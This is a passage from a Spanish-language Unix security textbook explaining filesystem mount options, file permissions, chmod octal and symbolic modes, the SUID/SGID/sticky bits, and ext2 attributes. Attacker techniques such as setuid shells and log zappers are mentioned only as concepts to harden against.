Montar un sistema de ficheros no significa más que asociar un determinado nombre de directorio, denominado *mount point* o punto de montaje, con el sistema en cuestión, de forma que al utilizar dicha ruta estaremos trabajando sobre el sistema de ficheros que hemos asociado a ella. Para saber qué sistemas de ficheros se han de montar en el arranque de la máquina, y bajo qué nombre de directorio, Unix utiliza un determinado archivo; aunque su nombre depende del clon utilizado (*/etc/vfstab* en Solaris, */etc/fstab* en Linux...), su función – e incluso su sintaxis – es siempre equivalente. Un ejemplo de este fichero es el siguiente:

```
luisa:~# cat /etc/fstab
/dev/hda3      /           ext2          defaults    1    1
/dev/hda4      /home      ext2          defaults    1    2
none          /proc      proc          defaults    1    1
```

```
luisa:~#
```

Cuando el sistema arranque, el fichero anterior viene a indicar que en `/dev/hda3` se encuentra el sistema de ficheros raíz, de tipo *ext2* (el habitual en Linux), y que se ha de montar con las opciones que se toman por defecto. La segunda línea nos dice que `/home` es un sistema diferente del anterior, pero del mismo tipo y que se montará con las mismas opciones; finalmente, la última entrada hace referencia al directorio `/proc/`, donde se encuentra un sistema de ficheros especial que algunos Unices utilizan como interfaz entre estructuras de datos del núcleo y el espacio de usuario (no entraremos en detalles con él). Si cualquiera de las entradas anteriores fuera errónea, el sistema o bien no arrancarían o bien lo harían incorrectamente. Por lo que evidentemente el fichero `/etc/fstab` o sus equivalentes ha de ser sólo modificable por el `root`, aunque nos puede interesar – como veremos luego – que los usuarios sin privilegios puedan leerlo.

Lo visto hasta aquí no suele representar ningún problema de seguridad en Unix; si hemos dicho que no hablaríamos de aspectos generales de los sistemas de ficheros, ¿por qué comentamos este aspecto? Muy sencillo: diferentes problemas radican en una gestión incorrecta del montaje de sistemas de ficheros. Por ejemplo, algo muy habitual en un atacante que consigue privilegios de administrador en una máquina es instalar ciertas utilidades que le permitan seguir gozando de ese privilegio (por ejemplo, un *rootkit* o un simple *shell setuidado*); si guarda el fichero *setuidado* – hablaremos más tarde de estos permisos ‘especiales’ – en cualquier directorio de nuestro sistema, su localización será muy rápida: una orden tan simple como `find` nos alertará de su presencia. En cambio, ¿qué sucede si el atacante utiliza una parte del sistema de ficheros *oculta*? Cuando montamos un sistema bajo un nombre de directorio, todo lo que había en ese directorio desaparece de la vista, y es sustituido por el contenido del sistema montado; no volverá a estar accesible hasta que no desmontemos el sistema:

```
luisa:~# mount
/dev/hda3 on / type ext2 (rw)
/dev/hda4 on /home type ext2 (rw)
none on /proc type proc (rw)
luisa:~# ls /home/
ftp/  toni/  lost+found/
luisa:~# umount /home
luisa:~# ls /home/
luisa:~#
```

El atacante puede desmontar una parte de nuestra jerarquía de directorios, guardar ahí ciertos ficheros, y volver a montar el sistema que había anteriormente; localizar esos archivos puede ser complicado, no por motivos técnicos sino porque a muy poca gente se le ocurre hacerlo. La orden `ncheck`, existente en Unices antiguos, puede detectar estos ficheros ocultos bajo un *mount point*; si no disponemos de esta utilidad podemos buscar por Internet aplicaciones que consiguen lo mismo, o simplemente desmontar manualmente los sistemas (a excepción del raíz) y comprobar que no hay nada oculto bajo ellos.

El tema de desmontar sistemas de ficheros también puede ocasionar algún dolor de cabeza a muchos administradores; aunque no se trata de algo estrictamente relativo a la seguridad, vamos a comentar un problema típico que se podría considerar incluso una negación de servicio (no causada por un fallo de Unix sino por el desconocimiento del administrador). En ocasiones, al intentar desmontar un sistema de ficheros, encontramos el siguiente resultado:

```
luisa:~# umount /home/
umount: /home: device is busy
luisa:~#
```

¿Qué sucede? Simplemente que existe un determinado proceso haciendo uso de recursos bajo ese nombre de directorio. Hasta que dicho proceso no finalice (por las buenas o por las malas), será imposible desmontar el sistema; es fácil determinar de qué proceso se trata – y posteriormente eliminarlo – mediante la orden `fuser`.

Otro problema clásico de los sistemas de ficheros viene de la necesidad que en muchos entornos existe de permitir a los usuarios – sin privilegios – montar y desmontar sistemas de ficheros (típicamente, discos flexibles o CD-ROMs). Por ejemplo, imaginemos un laboratorio de máquinas Unix donde es deseable que todos los usuarios puedan acceder a la disquetera, tanto para copiar prácticas realizadas en casa como para hacer una copia de las que se han hecho en el propio laboratorio (este es uno de los casos más frecuentes en cualquier organización). Unix permite dar una solución rápida a este problema, pero esta solución puede convertirse en una amenaza a la seguridad si no es implantada correctamente:

Al hablar de `/etc/fstab` hemos comentado el montaje con ciertas opciones tomadas por defecto; dichas opciones son – en el caso de Linux, consultar la página del manual de `mount` en otros sistemas – `'rw'` (se permite tanto la lectura como la escritura), `'suid'` (se permite la existencia de ficheros *setuidados*), `'dev'` (se permite la existencia de dispositivos), `'exec'` (se permite la ejecución de binarios), `'auto'` (el sistema se monta automáticamente al arrancar o al utilizar `mount -a`), `'nouser'` (sólo puede ser montado por el `root`) y `'async'` (la entrada/salida sobre el dispositivo se realiza de forma asíncrona). Evidentemente, se trata de las opciones más lógicas para sistemas de ficheros ‘normales’, pero no para los que puedan montar los usuarios; si deseamos que un usuario sin privilegios pueda montar y desmontar cierto dispositivo, hemos de especificar la opción `'user'` en la entrada correspondiente de `/etc/fstab`. Parece lógico también utilizar `'noauto'` para que el sistema no se monte automáticamente en el arranque de la máquina (si esto sucediera, el `root` tendría que desmontar la unidad manualmente para que otros usuarios puedan montarla), pero otras opciones importantes no son tan inmediatas. Es **imprescindible** que si permitimos a un usuario montar una unidad utilicemos `'nodev'`, de forma que si en el sistema montado existen ficheros de tipo dispositivo (por ejemplo, un archivo que haga referencia a nuestros discos duros) ese fichero sea ignorado; en caso

contrario, cualquiera podría acceder directamente a nuestro *hardware*, por ejemplo para destruir completamente los discos duros o bloquear toda la máquina. También es importante especificar ‘nosuid’, de forma que se ignore el bit de *setuid* en cualquier fichero contenido en el sistema que el usuario monta: así evitamos que con un simple *shell* *setuid*ado en un disco flexible el usuario consiga privilegios de administrador en nuestro sistema. Incluso puede ser conveniente especificar ‘noexec’, de forma que no se pueda ejecutar nada de lo que está en el dispositivo montado – esto parece lógico, ya que en principio se va a tratar de una unidad utilizada simplemente para transferir datos entre la máquina y un sistema externo a la red, como el ordenador de casa de un alumno –. Todas estas opciones (‘noexec’, ‘nosuid’ y ‘nodev’) en Linux se asumen simplemente al indicar ‘user’, pero en otros sistemas Unix quizás no, por lo que nunca está de más ponerlas explícitamente (o al menos consultar el manual en otros clones de Unix para asegurarse del efecto de cada opción); de esta forma, si queremos que los usuarios puedan montar por ejemplo la disquetera, una entrada correcta en */etc/fstab* sería la siguiente:

```
luisa:~# grep fd0 /etc/fstab
/dev/fd0    /floppy    ext2        user,noauto,nodev,nosuid,noexec
luisa:~#
```

Otro aspecto relacionado con el montaje de sistemas de ficheros que puede afectar a nuestra seguridad es el uso de sistemas de ficheros diferentes del raíz bajo ciertos directorios; una elección incorrecta a la hora de elegir dónde montar sistemas puede causar ciertos problemas, sobre todo negaciones de servicio. Generalmente, es recomendable montar dispositivos diferentes bajo todos y cada uno de los directorios sobre los que los usuarios tienen permiso de escritura; esto incluye el padre de sus *\$HOME*, */tmp/* o */var/tmp/* (que puede ser un simple enlace a */tmp/*). Con esto conseguimos que si un usuario llena un disco, esto no afecte al resto del sistema: un disco lleno implica muchos problemas para la máquina, desde correo electrónico que no se recibe, *logs* que no se registran, o simplemente una negación de servicio contra el resto de usuarios, que no podrán almacenar nada. Aunque algunos Unices reservan una parte de cada disco o partición para escritura sólo del *root* o de procesos que corran bajo el UID 0 – típicamente un 10% de su capacidad total –, no podemos confiar ciegamente en este mecanismo para mantener segura nuestra máquina; así, una configuración más o menos adecuada sería la siguiente²:

```
rosita:~# mount
/dev/hda1 on / type ext2 (rw)
/dev/hda2 on /tmp type ext2 (rw)
/dev/hdb1 on /home type ext2 (rw)
none on /proc type proc (rw)
rosita:~#
```

²Recordemos que en ciertos Unices existe */var/tmp/*, directorio donde los usuarios también pueden escribir; quizás nos interese, en lugar de dedicar una partición a este directorio, enlazarlo simbólicamente a */tmp/*.

Como podemos comprobar, si un usuario lanza un `ftp` en *background* desde su `$HOME` durante la noche – típico proceso que llena gran cantidad de disco –, en todo caso podrá afectar al resto de usuarios, pero nunca al sistema en global (correo, *logs*, *root*...); este tipo de problemas no suelen ser ataques, sino más bien descuidos de los usuarios que no tienen en cuenta el espacio disponible antes de descargar ficheros de forma no interactiva. Si queremos que ni siquiera pueda afectar al resto de usuarios, podemos establecer un sistema de *quotas* de disco en nuestra máquina.

4.3 Permisos de un archivo

Los permisos de cada fichero son la protección más básica de estos objetos del sistema operativo; definen quién puede acceder a cada uno de ellos, y de qué forma puede hacerlo. Cuando hacemos un listado largo de ciertos archivos podemos ver sus permisos junto al tipo de fichero correspondiente, en la primera columna de cada línea:

```
anita:~# ls -l /sbin/rc0
-rwxr--r--  3 root      sys          2689 Dec  1 1998 /sbin/rc0
anita:~#
```

En este caso vemos que el archivo listado es un fichero plano (el primer carácter es un ‘-’) y sus permisos son ‘`rwxr--r--`’. ¿Cómo interpretar estos caracteres? Los permisos se dividen en tres ternas en función de a qué usuarios afectan; cada una de ellas indica la existencia o la ausencia de permiso para leer, escribir o ejecutar el fichero: una `r` indica un permiso de lectura, una `w` de escritura, una `x` de ejecución y un ‘-’ indica que el permiso correspondiente no está activado. Así, si en una de las ternas tenemos los caracteres `rw`, el usuario o usuarios afectados por esa terna tiene o tienen permisos para realizar cualquier operación sobre el fichero. ¿De qué usuarios se trata en cada caso? La primera terna afecta al propietario del fichero, la segunda al grupo del propietario cuando lo creó (recordemos un mismo usuario puede pertenecer a varios grupos) y la tercera al resto de usuarios. De esta forma, volviendo al ejemplo anterior, tenemos los permisos mostrados en la figura 4.1.

Cuando un usuario³ intenta acceder en algún modo a un archivo, el sistema comprueba qué terna de permisos es la aplicable y se basa únicamente en ella para conceder o denegar el acceso; así, si un usuario es el propietario del fichero sólo se comprueban permisos de la primera terna; si no, se pasa a la segunda y se aplica en caso de que los grupos coincidan, y de no ser así se aplican los permisos de la última terna. De esta forma es posible tener situaciones tan curiosas como la de un usuario que no tenga ningún permiso sobre uno de sus archivos, y en cambio que el resto de usuarios del sistema pueda leerlo, ejecutarlo o incluso borrarlo; obviamente, esto no es lo habitual, y de suceder el propietario siempre

³Excepto el *root*, que no se ve afectado por los permisos de un fichero.




Figura 4.1: Permisos de un fichero

podrá restaurar los permisos a un valor adecuado.

El propietario y el grupo de un fichero se pueden modificar con las órdenes `chown` y `chgrp` respectivamente; ambas reciben como parámetros al menos el nombre de usuario o grupo (los nombres válidos de usuario son los que poseen una entrada en `/etc/passwd` mientras que los grupos válidos se leen de `/etc/group`) al que vamos a otorgar la posesión del fichero, así como el nombre de archivo a modificar:

```
anita:~# ls -l /tmp/fichero
-rw-r--r--  1 root    other          799 Feb  8 19:47 /tmp/fichero
anita:~# chown toni /tmp/fichero
anita:~# ls -l /tmp/fichero
-rw-r--r--  1 toni    other          799 Feb  8 19:47 /tmp/fichero
anita:~# chgrp staff /tmp/fichero
anita:~# ls -l /tmp/fichero
-rw-r--r--  1 toni    staff          799 Feb  8 19:47 /tmp/fichero
anita:~#
```

En muchas variantes de Unix es posible cambiar a la vez el propietario y el grupo de un fichero mediante `chown`, separando ambos mediante un carácter especial, generalmente `':'` o `','`:

```
anita:~# ls -l /tmp/fichero
-rw-r--r--  1 root    other          799 Feb  8 19:47 /tmp/fichero
anita:~# chown toni:staff /tmp/fichero
anita:~# ls -l /tmp/fichero
-rw-r--r--  1 toni    staff          799 Feb  8 19:47 /tmp/fichero
anita:~#
```

Como vemos, ninguna de estas órdenes altera el campo de permisos⁴; para modificar los permisos de un archivo se utiliza la orden `chmod`. Este comando generalmente recibe como parámetro el permiso en octal que queremos asignar a cierto fichero, así como el nombre del mismo:

```
anita:~# ls -l /tmp/fichero
-rw-r--r--  1 root    staff      799 Feb  8 19:47 /tmp/fichero
anita:~# chmod 755 /tmp/fichero
anita:~# ls -l /tmp/fichero
-rwxr-xr-x  1 root    staff      799 Feb  8 19:47 /tmp/fichero
anita:~#
```

¿Cómo podemos obtener el número en octal a partir de una terna de permisos determinada, y viceversa? Evidentemente no podemos entrar aquí a tratar todas las características de este sistema de numeración, pero vamos a proporcionar unas ideas básicas. Imaginemos que tenemos un fichero con unos determinados permisos de los que queremos calcular su equivalente octal, o que conocemos los permisos a asignar pero no su equivalente numérico; por ejemplo, necesitamos asignar a un fichero la terna `rw-r---wx`, que en la práctica no tiene mucho sentido pero que a nosotros nos sirve de ejemplo. Lo primero que debemos hacer a partir de estos bits `rw` es calcular su equivalente binario, para lo que asignamos el valor '1' si un determinado permiso está activo (es decir, si aparece una `r`, `w` o `x` en él) y un '0' si no lo está (aparece un '-'); así, el equivalente binario de la terna propuesta es `110100011`. Ahora simplemente hemos de pasar el número del sistema binario al octal: lo dividimos en grupos de tres elementos (`110 100 011`) y de cada uno de ellos calculamos su equivalente octal:

$$\begin{aligned} 110_2 &\equiv 1 \cdot 2^2 + 1 \cdot 2^1 + 0 \cdot 2^0 \equiv 6_8 \\ 100_2 &\equiv 1 \cdot 2^2 + 0 \cdot 2^1 + 0 \cdot 2^0 \equiv 4_8 \\ 011_2 &\equiv 0 \cdot 2^2 + 1 \cdot 2^1 + 1 \cdot 2^0 \equiv 3_8 \end{aligned}$$

Ya tenemos los tres números de nuestra terna de permisos, o lo que es lo mismo, la representación octal de los bits iniciales: `643`. Por tanto, si necesitamos asignar esta terna a un cierto fichero, simplemente hemos de ejecutar la orden `chmod` indicándole este número y el nombre del archivo:

```
anita:~# chmod 643 /tmp/fichero
anita:~# ls -l /tmp/fichero
-rw-r---wx  1 root    root      799 Feb  8 19:47 /tmp/fichero*
anita:~#
```

La forma de trabajar de `chmod` comentada requiere que se indique explícitamente el valor octal de los bits `rw` que queremos otorgar a un fichero; sin importar el valor de las ternas que poseía antes de ejecutar la orden, estamos asignando

⁴Esto no siempre es así: bajo ciertas circunstancias en algunos Unix el cambio de grupo o de propietario puede modificar los permisos del archivo, como veremos al hablar de ficheros setuidados.

a los permisos del archivo el nuevo valor valor indicado en la línea de comandos. Existe otra forma de trabajo de `chmod` denominada ‘simbólica’ en la que no necesitamos indicar el valor octal de todos los bits, sino que especificamos únicamente parámetros para los valores de los permisos que el archivo posee y deseamos modificar. En lugar de utilizar el equivalente octal, utilizamos símbolos (de ahí el nombre de esta forma de trabajo) que representan la activación o desactivación de ciertos bits en cada una de las tres ternas; la sintaxis básica⁵ de `chmod` en este caso es la siguiente:

```
chmod [ugoa]{+,-}{rwxst} fichero
```

Podemos ver que el valor simbólico comienza por cero o más letras que indican sobre que terna de los permisos se van a realizar los cambios (u para propietario del fichero, g para grupo, o para resto de usuarios y a para las tres ternas; si no se especifica ninguna letra, se asume a). A ellas les sigue un signo ‘+’ o ‘-’ en función de si deseamos activar o resetar el bit sobre el que trabajamos, parámetro indicado por el último conjunto formado por una o más letras, r para el permiso de lectura, w para escritura, x para ejecución, s para SUID o SGID y t para bit de permanencia (el significado de estos dos últimos se explicará en el punto siguiente). Entre los tres campos del valor simbólico no se insertan espacios:

```
anita:~# ls -l /tmp/fichero
-r----- 1 root  other      902 Feb  9 05:05 /tmp/fichero
anita:~# chmod +x /tmp/fichero
anita:~# ls -l /tmp/fichero
-r-x--x--x 1 root  other      902 Feb  9 05:05 /tmp/fichero
anita:~# chmod og-x /tmp/fichero
anita:~# ls -l /tmp/fichero
-r-x----- 1 root  other      902 Feb  9 05:05 /tmp/fichero
anita:~# chmod ug+rxw /tmp/fichero
anita:~# ls -l /tmp/fichero
-rwxrwx--- 1 root  other      902 Feb  9 05:05 /tmp/fichero
anita:~#
```

Esta forma de trabajo simbólica es menos utilizada en la práctica que la forma octal, pero en ciertas situaciones es muy útil, por ejemplo si deseamos activar todos los permisos de ejecución de un archivo o si queremos *setuidarlo*: un simple `chmod +x` o `chmod u+s` es suficiente en estos casos, y evitamos preocuparnos por si modificamos el resto de permisos.

Quizás después de ver el procedimiento de modificación de los permisos de un fichero, este puede parecer demasiado complicado y arcaico para un sistema operativo moderno; a fin de cuentas, mucha gente prefiere gestores gráficos de permisos – igual que prefiere gestores gráficos para otras tareas de administración –, programas que dan todo hecho y no obligan al administrador a ‘complicarse’, llenos de menús desplegables y diálogos que una y otra vez preguntan si

⁵Se recomienda consultar la página del manual para ver otras opciones de la orden.

realmente deseamos modificar cierto permiso (*¿Está usted seguro? ¿Realmente seguro? ¿Es mayor de edad? ¿Me lo jura?*). Incluso esas personas aseguran que el procedimiento gráfico es mucho más claro y más potente que el que Unix ofrece en modo texto. Nada más lejos de la realidad; por un lado, aunque todo el mundo reconoce que la explicación detallada de cómo funcionan los permisos de ficheros es algo farragosa, en la práctica el convertir una terna de bits *rwX* a octal o viceversa es una tarea trivial, algo que ningún administrador con unas cuantas horas de práctica ni siquiera necesita pensar. Por otro, algo más importante que la facilidad o dificultad de modificar los permisos: su robustez; hemos de pensar que este modelo de protección está vigente desde hace casi treinta años y no ha cambiado **absolutamente nada**. Si en todo este tiempo no se ha modificado el mecanismo, obviamente es porque siempre ha funcionado – y lo sigue haciendo – bien.

4.4 Los bits SUID, SGID y *sticky*

Habitualmente, los permisos de los archivos en Unix se corresponden con un número en octal que varía entre 000 y 777; sin embargo, existen unos permisos especiales que hacen variar ese número entre 0000 y 7777: se trata de los bits de permanencia (1000), SGID (2000) y SUID (4000).

El bit de SUID o *setuid* se activa sobre un fichero añadiéndole 4000 a la representación octal de los permisos del archivo y otorgándole además permiso de ejecución al propietario del mismo; al hacer esto, en lugar de la *x* en la primera terna de los permisos, aparecerá una *s* o una *S* si no hemos otorgado el permiso de ejecución correspondiente (en este caso el bit no tiene efecto):

```
anita:~# chmod 4777 /tmp/file1
anita:~# chmod 4444 /tmp/file2
anita:~# ls -l /tmp/file1
-rwsrwxrwx  1 root    other          0 Feb  9 17:51 /tmp/file1*
anita:~# ls -l /tmp/file2
-r-Sr--r--  1 root    other          0 Feb  9 17:51 /tmp/file2*
anita:~#
```

El bit SUID activado sobre un fichero indica que todo aquél que ejecute el archivo va a tener durante la ejecución los mismos privilegios que quién lo creó; dicho de otra forma, si el administrador crea un fichero y lo *setuida*, todo aquel usuario que lo ejecute va a disponer, hasta que el programa finalice, de un nivel de privilegio total en el sistema. Podemos verlo con el siguiente ejemplo:

```
luisa:/home/toni# cat testsuid.c
#include <stdio.h>
#include <unistd.h>

main(){
```

```

    printf("UID: %d, EUID: %d\n",getuid(),geteuid());
}
luisa:/home/toni# cc -o testsuid testsuid.c
luisa:/home/toni# chmod u+s testsuid
luisa:/home/toni# ls -l testsuid
-rwsr-xr-x  1 root  root          4305 Feb 10 02:34 testsuid
luisa:/home/toni# su toni
luisa:~$ id
uid=1000(toni) gid=100(users) groups=100(users)
luisa:~$ ./testsuid
UID: 1000, EUID: 0
luisa:~$
```

Podemos comprobar que el usuario *toni*, sin ningún privilegio especial en el sistema, cuando ejecuta nuestro programa *setuidado* de prueba está trabajando con un EUID (*Effective UID*) 0, lo que le otorga todo el poder del administrador (fijémonos que éste último es el propietario del ejecutable); si en lugar de este código el ejecutable fuera una copia de un *shell*, el usuario *toni* tendría todos los privilegios del *root* mientras no finalice la ejecución, es decir, hasta que no se teclee *exit* en la línea de órdenes.

Todo lo que acabamos de comentar con respecto al bit *setuid* es aplicable al bit *setgid* pero a nivel de grupo del fichero en lugar de propietario: en lugar de trabajar con el EUID del propietario, todo usuario que ejecute un programa *setgidado* tendrá los privilegios del grupo al que pertenece el archivo. Para activar el bit de *setgid* sumaremos 2000 a la representación octal del permiso del fichero y además habremos de darle permiso de ejecución a la terna de grupo; si lo hacemos, la *s* o *S* aparecerá en lugar de la *x* en esta terna. Si el fichero es un directorio y no un archivo plano, el bit *setgid* afecta a los ficheros y subdirectorios que se creen en él: estos tendrán como grupo propietario al mismo que el directorio *setgidado*, siempre que el proceso que los cree pertenezca a dicho grupo.

Pero, ¿cómo afecta todo esto a la seguridad del sistema? Muy sencillo: los bits de *setuid* y *setgid* dan a Unix una gran flexibilidad, pero constituyen al mismo tiempo la mayor fuente de ataques internos al sistema (entendiendo por ataques internos aquellos realizados por un usuario – autorizado o no – desde la propia máquina, generalmente con el objetivo de aumentar su nivel de privilegio en la misma). Cualquier sistema Unix tiene un cierto número de ejecutables *setuidados* y/o *setgidados*. Cada uno de ellos, como acabamos de comentar, se ejecuta con los privilegios de quien lo creó (generalmente el *root* u otro usuario con ciertos privilegios) lo que directamente implica que cualquier usuario tiene la capacidad de lanzar tareas que escapen total o parcialmente al control del sistema operativo: se ejecutan en modo privilegiado si es el administrador quien creó los ejecutables. Evidentemente, estas tareas han de estar controladas de una forma exhaustiva, ya que si una de ellas se comporta de forma anormal

(un simple *core dump*) puede causar daños irreparables al sistema⁶; tanto es así que hay innumerables documentos que definen, o lo intentan, pautas de programación considerada ‘segura’ (en la sección 5.5 se citan algunos de ellos y también se explican algunas de estas técnicas). Si por cualquier motivo un programa *setuidado* falla se asume inmediatamente que presenta un problema de seguridad para la máquina, y se recomienda resetear el bit de *setuid* cuanto antes.

Está claro que asegurar completamente el comportamiento correcto de un programa es muy difícil, por no decir imposible; cada cierto tiempo suelen aparecer fallos (*bugs*) en ficheros *setuidados* de los diferentes clones de Unix que ponen en peligro la integridad del sistema. Entonces, ¿por qué no se adopta una solución radical, como eliminar este tipo de archivos? Hay una sencilla razón: el riesgo que presentan no se corre inútilmente, para tentar al azar, sino que los archivos que se ejecutan con privilegios son estrictamente necesarios en Unix, al menos algunos de ellos. Veamos un ejemplo: un fichero *setuidado* clásico en cualquier clon es `/bin/passwd`, la orden para que los usuarios puedan cambiar su contraseña de entrada al sistema. No hace falta analizar con mucho detalle el funcionamiento de este programa para darse cuenta que una de sus funciones consiste en modificar el fichero de claves (`/etc/passwd` o `/etc/shadow`). Está claro que un usuario *per se* no tiene el nivel de privilegio necesario para hacer esto (incluso es posible que ni siquiera pueda leer el fichero de claves), por lo que frente a este problema tan simple existen varias soluciones: podemos asignar permiso de escritura para todo el mundo al fichero de contraseñas, podemos denegar a los usuarios el cambio de clave o podemos obligarles a pasar por la sala de operaciones cada vez que quieran cambiar su contraseña. Parece obvio que ninguna de ellas es apropiada para la seguridad del sistema (quizás la última lo sea, pero es impracticable en máquinas con un número de usuarios considerable). Por tanto, debemos asumir que el bit de *setuid* en `/bin/passwd` es imprescindible para un correcto funcionamiento del sistema. Sin embargo, esto no siempre sucede así: en un sistema Unix instalado *out of the box* el número de ficheros *setuidados* suele ser mayor de cincuenta; sin perjudicar al correcto funcionamiento de la máquina, este número se puede reducir a menos de cinco, lo que viene a indicar que una de las tareas de un administrador sobre un sistema recién instalado es minimizar el número de ficheros *setuidados* o *setgidados*. No obstante, tampoco es conveniente eliminarlos, sino simplemente resetear su bit de *setuid* mediante `chmod`:

```
luisa:~# ls -l /bin/ping
-r-sr-xr-x  1 root    bin           14064 May 10  1999 /bin/ping*
luisa:~# chmod -s /bin/ping
luisa:~# ls -l /bin/ping
-r-xr-xr-x  1 root    bin           14064 May 10  1999 /bin/ping*
luisa:~#
```

⁶Es especialmente preocupante la posibilidad de ejecutar código arbitrario ([One96]), comentada en la sección 5.3.

También hemos de estar atentos a nuevos ficheros de estas características que se localicen en la máquina; demasiadas aplicaciones de Unix se instalan por defecto con ejecutables *setuidados* cuando realmente este bit no es necesario, por lo que a la hora de instalar nuevo *software* o actualizar el existente hemos de acordarnos de resetear el bit de los ficheros que no lo necesiten. Especialmente grave es la aparición de archivos *setuidados* de los que el administrador no tenía constancia (ni son aplicaciones del sistema ni un aplicaciones añadidas), ya que esto casi en el 100% de los casos indica que nuestra máquina ha sido comprometida por un atacante. Para localizar los ficheros con alguno de estos bits activos, podemos ejecutar la siguiente orden:

```
luisa:~# find / \( -perm -4000 -o -perm -2000 \) -type f -print
```

Por otra parte, el *sticky bit* o bit de permanencia se activa sumándole 1000 a la representación octal de los permisos de un determinado archivo y otorgándole además permiso de ejecución; si hacemos esto, veremos que en lugar de una *x* en la terna correspondiente al resto de usuarios aparece una *t* (si no le hemos dado permiso de ejecución al archivo, aparecerá una *T*):

```
anita:~# chmod 1777 /tmp/file1
anita:~# chmod 1774 /tmp/file2
anita:~# ls -l /tmp/file1
-rwxrwxrwt  1 root  other      0 Feb  9 17:51 /tmp/file1*
anita:~# ls -l /tmp/file2
-rwxrwxr-T  1 root  other      0 Feb  9 17:51 /tmp/file2*
anita:~#
```

Si el bit de permanencia de un fichero está activado (recordemos que si aparece una *T* no lo está) le estamos indicando al sistema operativo que se trata de un archivo muy utilizado, por lo que es conveniente que permanezca en memoria principal el mayor tiempo posible; esta opción se utilizaba en sistemas antiguos que disponían de muy poca RAM, pero hoy en día prácticamente no se utiliza. Lo que si que sigue vigente es el efecto del *sticky bit* activado sobre un directorio: en este caso se indica al sistema operativo que, aunque los permisos ‘normales’ digan que cualquier usuario pueda crear y eliminar ficheros (por ejemplo, un 777 octal), sólo el propietario de cierto archivo y el administrador pueden borrar un archivo guardado en un directorio con estas características. Este bit, que sólo tiene efecto cuando es activado por el administrador (aunque cualquier usuario puede hacer que aparezca una *t* o una *T* en sus ficheros y directorios), se utiliza principalmente en directorios del sistema de ficheros en los que interesa que todos puedan escribir pero que no todos puedan borrar los datos escritos, como */tmp/* o */var/tmp/*: si el equivalente octal de los permisos de estos directorios fuera simplemente 777 en lugar de 1777, cualquier usuario podría borrar los ficheros del resto. Si pensamos que para evitar problemas podemos simplemente denegar la escritura en directorios como los anteriores también estamos equivocados: muchos programas – como compiladores, editores o gestores de correo – asumen que van a poder crear ficheros en */tmp/* o */var/tmp/*, de forma que

Atributo	Significado
A	Don't update A time
S	S ynchronous updates
a	A ppend only
c	C ompressed file
i	I mmutable file
d	No D ump
s	S ecure deletion
u	U ndeletable file

Tabla 4.1: Atributos de los archivos en *ext2fs*.

si no se permite a los usuarios hacerlo no van a funcionar correctamente; por tanto, es muy recomendable para el buen funcionamiento del sistema que al menos el directorio `/tmp/` tenga el bit de permanencia activado.

Ya para finalizar, volvemos a lo que hemos comentado al principio de la sección: el equivalente octal de los permisos en Unix puede variar entre 0000 y 7777. Hemos visto que podíamos sumar 4000, 2000 o 1000 a los permisos 'normales' para activar respectivamente los bits *setuid*, *setgid* o *sticky*. Por supuesto, podemos activar varios de ellos a la vez simplemente sumando sus valores: en la situación poco probable de que necesitáramos todos los bits activos, sumaríamos 7000 a la terna octal 777:

```

luisa:~# chmod 0 /tmp/fichero
luisa:~# ls -l /tmp/fichero
----- 1 root    root          0 Feb  9 05:05 /tmp/fichero
luisa:~# chmod 7777 /tmp/fichero
luisa:~# ls -l /tmp/fichero
-rwsrwsrwt 1 root    root          0 Feb  9 05:05 /tmp/fichero*
luisa:~#

```

Si en lugar de especificar el valor octal de los permisos queremos utilizar la forma simbólica de `chmod`, utilizaremos `+t` para activar el bit de permanencia, `g+s` para activar el de *setgid* y `u+s` para hacer lo mismo con el de *setuid*; si queremos resetearlos, utilizamos un signo '-' en lugar de un '+' en la línea de órdenes.

4.5 Atributos de un archivo

En el sistema de ficheros *ext2* (*Second Extended File System*) de Linux existen ciertos atributos para los ficheros que pueden ayudar a incrementar la seguridad de un sistema. Estos atributos son los mostrados en la tabla 4.1.

De todos ellos, de cara a la seguridad algunos no nos interesan demasiado, pero otros sí que se deben tener en cuenta. Uno de los atributos interesantes – quizás el que más – es ‘a’; tan importante es que sólo el administrador tiene el privilegio suficiente para activarlo o desactivarlo. El atributo ‘a’ sobre un fichero indica que este sólo se puede abrir en modo escritura para añadir datos, pero nunca para eliminarlos. ¿Qué tiene que ver esto con la seguridad? Muy sencillo: cuando un intruso ha conseguido el privilegio suficiente en un sistema atacado, lo primero que suele hacer es borrar sus huellas; para esto existen muchos programas (denominados *zappers*, *rootkits*...) que, junto a otras funciones, eliminan estructuras de ciertos ficheros de *log* como *lastlog*, *wtmp* o *utmp*. Así consiguen que cuando alguien ejecute *last*, *who*, *users*, *w* o similares, no vea ni rastro de la conexión que el atacante ha realizado a la máquina; evidentemente, si estos archivos de *log* poseen el atributo ‘a’ activado, el pirata y sus programas lo tienen más difícil para borrar datos de ellos. Ahora viene la siguiente cuestión: si el pirata ha conseguido el suficiente nivel de privilegio como para poder escribir – borrar – en los ficheros (en la mayoría de Unices para realizar esta tarea se necesita ser *root*), simplemente ha de resetear el atributo ‘a’ del archivo, eliminar los datos comprometedores y volver a activarlo. Obviamente, esto es así de simple, pero siempre hemos de recordar que en las redes habituales no suelen ser atacadas por piratas con un mínimo nivel de conocimientos, sino por los intrusos más novatos de la red; tan novatos que generalmente se limitan a ejecutar programas desde sus flamantes Windows sin tener ni la más remota idea de lo que están haciendo en Unix, de forma que una protección tan elemental como un fichero con el *flag* ‘a’ activado se convierte en algo imposible de modificar para ellos, con lo que su acceso queda convenientemente registrado en el sistema.

